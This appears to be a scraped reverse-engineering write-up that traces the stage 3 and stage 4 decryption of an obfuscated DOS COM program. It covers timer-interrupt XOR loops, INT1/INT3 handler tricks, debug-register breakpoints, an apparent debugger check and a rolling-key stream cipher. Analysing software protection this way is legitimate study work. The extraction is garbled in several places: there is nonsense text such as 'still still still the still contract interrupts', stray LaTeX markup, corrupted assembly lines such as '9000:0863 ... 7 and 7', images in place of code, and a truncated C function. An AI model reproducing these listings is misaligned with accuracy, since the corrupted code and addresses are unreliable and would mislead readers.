from bf2:bf4 0000:0803 a32200 mov word [0x22], ax of the still still still the still contract interrupts interrupts and  $\mathbf{r}$  is Enable ext. interrupts 0000:0807 8bec mov bp, sp ; bp = sp 0000:0809 8bc6 mov ax, si ; ax = 0x762 0000:080b 054b01 add ax, 0x14b ; ax = 0x8ad ; Set top of stack to 0x8ad 0000:0811 eb0a jmp 0x81d : 0000:0813 90 nop : '--> 0000:081d b020 mov al, 0x20 ; PIC End Of Interrupt command 0000:081f e620 out 0x20, al<br>0000:0821 cf iret iret ; Return from ISR ;; Pop ip, cs, eflags pushed by the cpu at start of ISR ;; Execution continues at cs:08ad

This is the stage 3 decryption loop. It is surprisingly simple, but the loop that carries it out is concealed. It's done by hooking the programmable timer interrupt. This interrupt handler will execute every time the timer ticks. The interrupt handler will load di with the si+0x494 value (ciphertext pointer). Then it compares it with the pointer to the end of stage 3 ciphertext (which is at the start of the stage 2 key LUT). If it's not equal, the ciphertext is not fully decrypted and the ISR decrypts the next byte by xoring it with 0x01. The ciphertext pointer is increased and the service routine is finished (PIC signalled, iret executed).

The C code that I used to simulate stage 3 and prepare a memory image of stage 4 code looks like this:



As I said, the complexity lies within the implementation using INT1 and INT3.

This loop will decrypt memory from 0x842 to 0xa04. Between the interrupts, the CPU will be busy executing the invalid instruction handler caused by invalid instructions at 812. The xor value is 1 because 0x822 is within the area being decrypted by this stage. The decrypted value for ff is fe, which also happens to be an invald instruction. This way the #UD hanlder will keep looping the CPU even after the bytes at 0x822 is decrypted.

After the decryption is done, the ciphertext pointer (di) matches the end pointer (ax) and the jump at 7f0 will not be taken. The interrupt routine will restore the original timer interrupt routine address, edit the saved ip on the stack to point to stage 4 entry point, and then jump there using iret. Stage 4 entry is at cs:08ad.

Here is the full stage 3 code as decrypted by stage 2.

```
\mathbf{z} ; \mathbf{z} is a set of \mathbf{z}\mathbf{i} \mathbf{j} \mathbf{k} \mathbf{k} \mathbf{k}stage
; ':_:''=
 ;
     ; Int 1 at 70e is still active - trap frag is set
     ; -- stage 3 entry point
** 0000:0749 fa cli ; Disable external interrupts
    0000:074a 60 pushaw
    0000:074b 1e push ds
     0000:074c 06 push es
    0000:074d 6a00 push 0
     ;; stack = 00 00 00 01 00 01 00 01 00 01 bpL bpH spL spH 00 00 dl dh ?? ch 00 00
     0000:074f 1f pop ds ; ds = 0000;
                            pushf ; stack = flL flH 00 01 ...
   0000:0751 58 pop ax ; ax = flags ; stack = 00 01 00 01 ..
    0000:0752 f7d0 not ax ; ax = flags#
                                      ; Not a jump to next instruction (eb00),
                                       ; it skips one byte (eb01) instead!
      0000:0756 9a25000103 lcall 0x301:0x25 ; Decoy
     0000:075b e0a1 loopne 0x6fe
     0000:075d 2000 and byte [bx + si], al; ..
     ;; This is what the disassembler produces when started at the correct address (0747)
      0000:0757 250001 and ax, 0x100 ; ax = 0x100 if TF=0, 0x0 if TF=1
      0000:075a 03e0 add sp, ax ; Roll stack back 0x100 if trap
                                                       ; flag was unset at 750
     0000:075c a12000 mov ax, word [0x20] ; Load offset address
    0000:075f e80000 call 0x762
    0000:0762 5e pop si ; si = 0x762
    0000:0763 2e89849004 mov word cs:[si + 0x490], ax ; Save offset address
                a12200 mov ax, word [0x22] ; Load segment address
```


 ;; Rewriting the IVT. If more than 1 second elapsed between execution of 797 and 7b2, ;; then dh is non zero and the IVT's offset low bytes will all be corrupted. ;; Mind you, ds is still 0000



The entry point starts at 08ad. The stack state is the same as it was at stage 3 entry point. The first instruction is a subroutine call, one of the few call instructions that actually call a function instead of being used for position independent code (the previous one was in stage 2).

 \_||\_ --------------------



The function loads the address of INT 28h handler into ds:si and then loads and compares three words starting at that address. If the words do not match the values compared, the function returns normally. If all three words match, then the function executes a long jump into oblivion.

The comparison values make up a piece of x86 code listed below:



75?? jne ??

INT 28h is the DOS idle interrupt. The code that the function compares against looks like valid code for a start of an INT service handler. Perhaps it's installed by some debugger or other tool that this program is supposed to protect against?

After the check function returns, the code restores es, ds and all general purpose registers from stack, then immediately saves them back.



The register contents at this point are listed below:



Then the code sets the PIT's channel 1 reload value to ffff. On older machines PIT channel 1 was used for DRAM refresh.



Next the code checks DOS version, and exits cleanly to dos if it's below major version 2.



The exit is done by jumping to cs:0000 which is the very beginning of Program Segment Prefix. To maintain compatiability with CP/M, DOS puts an exit vector there (An INT 20h instruction). It's one of the ways to exit to DOS cleanly.



If DOS' major is at least 2, the code goes on. INT 21h (ah=0x30) is executed again, but the result is discarded. bp and bx are loaded with two pointers from the PSP, and di and cx are loaded with some constants. If you look up the ascii values of the constants, di:cx will read "SUCK".

 ;; PSP:02 segment of first byte beyond memory allocated to program mov bp, word  $[2]$  ; bp =  $*(0100:0002)$ ; ;; PSP:2c DOS 2+ environment for process  $mov$  bx, word  $[0x2c]$  ; bx =  $*(0100:002c)$ 



Does the author tell us to "SUCK" di:cx here?

Whatever the aim is, DOS version is requested a third time, then compared with 2 again and the result is discarded (the jump continues execution the same in either case). Some values are loaded into registers, the constants are loaded again.



Now the interesting part starts. We have more PIC. First, a pointer to a storage area at the end of the binary is calculated, and a value of ffff is loaded there:



Then there is another "call; pop si" sequence and a pointer to the beginning of what stage 3 decrypted is calculated in two steps.



Accumulator ax now contains the pointer to the beginning of decrypted stage 4 code. In between the steps, ds is zeroed. Then, two interrupt routine handlers are installed:



A word at 0000:0270 is set to ea 00 (ea at 270, 00 at 271). Then a pointer is calculated and saved at 271, along with the code segment at 273.





If you noticed that this together forms the long jump instruction with immediate operand (opcode ea), then you are right, because that's exactly what it is, as I will show in a moment. On my test DOS 6.22 VM, the area at 0000:0270 points to an unused interrupt. (The segment:offset pointers all point to an iret).

The code then saves the current si, and loads the current ip into si again, then calculates a pointer. The pointer is left in si.



Then the program does a very interesting trick:



First, a constant value is loaded into dr0. Then, dr7, which is the control register for the debug core, enables this breakpoint to trigger on instruction execution. Finally, a long jump is executed to the address that was just set as the breakpoint address. This, of course, triggers the debug interrupt handler.

I have to point out that this looked fairly obvious. Due to how segmented memory works, there is a lot of segment:offset combinations that point to the same linear address, so a jump to ex. fd73:111d would also trigger the breakpoint, while being a bit more covert about it.

The long jump at 956 triggers the debug interrupt, INT1 handler, and the execution continues inside it at 899. INT1 was set in the previous stage at 7a0. The code is now decrypted and makes sense:



The handler clears the interrupt, then resumes execution to cs:si by manipulating the return address on it's stack. the Source Index register (si) was set to 0x95b by code at 940, so that is where the execution will continue. It is also the immediately next instruction after that long jump. Let's follow the code.



Register si is again used to calculate a code pointer and set it as an interrupt handler (this has been a pattern, obviously). Next up we have some more register shuffling:



Note that both ds and es were set to the code segment offset by 0x10 - this effectively makes ds:0000 point to the beginning of the program (offset 0x100 in the load segment). Remember that the first 0x100 bytes in the program load segment is allocated for the PSP.

The above code fragment set up registers for more string operations (lods/stos). ds and es are set with meaningful values, and finally, the direction flag is adjusted. Clear direction flag means the lods/stos operations will increment the si/di registers.

Then there is some dummy code for obfuscation (these instructions do not do anything meaningful). There is two more constants loaded into the registers. cl, that used to carry the key byte, is loaded with initial value of 0x68, and bx is loaded with 0x537, which looks very much like the length of the original binary. Recall that the very first instruction of the COM file is a jump to 0x63a, or 0x537+0x100+0x03 (load offset + length of first jump).



Then we have more register set up related to the string instructions. The source index is set to 3, and the destination to 0. It should be now clear that this stage will copy (and decrypt in the process) the original program code, moving it from offset 0x103 (es:si) to 0x100 (es:di).



The first byte of the payload is loaded into al, then al is rotated 0x68 times. The rotation does not change al because 0x68 is a multiple of 8. Next al is xored with the constant value of 0x69 (cl). This is the first part of the decryption.

However after this snippet there is a very unusual block of instructions. I will list it here and then go through them one by one.

0000:0992 cc int3 ; Call INT3 handler (cs:0832)



Let's trace what this code fragment will execute. First, let's take a look at cs:0842 which is the current INT3 interrupt handler...

 ;; This procedure leaves ax (ah,al) clobbered ;; it also reads the initial storage area value from dx ;; Saved cs:ip points to next instruction (cs:0993) ;; Register state at the end:  $;;$  ax = 01e9 ;; al = e9 ah = 01 cl = 68<br>;; si = 0003 di = 0000 source a  $di = 0000$  source and destination pointers ;; bx = 0537 size of decrypted binary? ;;  $dx = 08ab$  ;; This procedure decrypts the final (?) stage of the binary ;; al - ciphertext byte 0000:0842 56 push si 0000:0843 1e push ds ; 0000:0844 51 push cx ; Save si, ds, cx <br>0000:0845 0e push cs ; 0000:0845 0000:0846 1f pop ds ; ds = cs; 0000:0847 6650 push eax ; Save eax; 0000:0849 fc cld ; Clear direction flag 0000:084a 0f20c0 mov eax, cr0 ; 0000:084d 0f22c0 mov cr0, eax ; Do nothing with cr0 0000:0850 6658 pop eax ; Restore eax 0000:0852 e80000 call 0x845 0000:0855 5e pop si ; si = 0x855 0000:0856 50 push ax ; stack words = ax cx ds si<br>0000:0857 8bc6 mov ax. si : ax = 0x855  $8bc6$  mov ax, si ; ax =  $0x855$  0000:0859 81c6a303 add si, 0x3a3 ; si = 0xbf8 0000:085d 057901 add ax, 0x179 ; ax = 0x9ce, si + 0x179  $0000:0860$  3904 cmp word [si], ax ; Compare 9ce and  $*(cs:0bf8)$ <br> $0000:0862$  58 pop ax ; Restore ax 0000:0862 58 pop ax ; Restore ax ; 9000:0863 7205 (a) pop ax ; 7 and ; 7 and 7 and 7 and 7 and 7 and 7 and 7 a . Jump if below (CF=1) : 0000:0865 0f23d2 mov dr2, edx ; Write dx to dr2 : 0000:0868 8914 mov word [si], dx ; Load dx (8ab) to cs:0bf8 '-> 0000:086a ff04 inc word [si] ; Increase the counter (0xbf8) 0000:086c 8b34 mov si, word [si] ; Load counter to si 0000:086e 4e dec si ; Decrement si 0000:086f 8ae0 mov ah, al ; ah = al ac ac lodsb al, byte [si] ; Load second ciphertext 0000:0872 32e0 xor ah, al ; ah ^= al -- decrypt 0000:0874 8ac4 mov al, ah ; Move cleartext byte to al 0000:0876 59 pop cx ; 0000:0877 1f pop ds ;

:



In this part, after ax is restored at 862, al contains the result of the xor at 990. Then al is saved int ah. si is overwritten with the counter from the storage area and then used to load al with the new value (lodsb). ah is xored with the new al value, and the result is moved back to al. This is the second XOR operation that completes the decryption. Pointers to two ciphertext values have been incremented. The pointer used for the second al load needs to be incremented manually (inc m16 at 86a).

After the INT3 handler ends, the CPU will execute the int1 instruction at 993 and execution will continue at cs:08ab which is the

current INT1 handler (set at 967)...



This handler saves the decrypted value in al to es:di. This concludes processing 1 byte of the ciphertext.

The encryption algorhitm here is the most sophisticated so far. It is based on two XORs, but this time, the ciphertext is xored with it's previous bytes in order to avoid using a constant value (stage 3) or a (limited length) key lookup table, as it was the case of stage 2. Additionally, the byte is rotated and pre-xored with a rolling key.

This is a simple stream cipher, but the implementation is intentionally obfuscated. I've drawn out the schematic of the cipher below (@ sign denotes the instruction address):



Alternatively, to use cryptographic notation:

```
m(n) = rol( c(n+3), cl(n)) xor 0x68 xor c(n-1);
cl(n) = (0 \times 68 + n) & 0 \times FF;m - message, c - ciphertext; m(n) - nth message symbol (byte) and so on.
```
Here's the C code that I used:



And my implementation of the rol r/m8, cl operation:

```
uint8_t rol(uint8_t rm8, uint8_t cl){
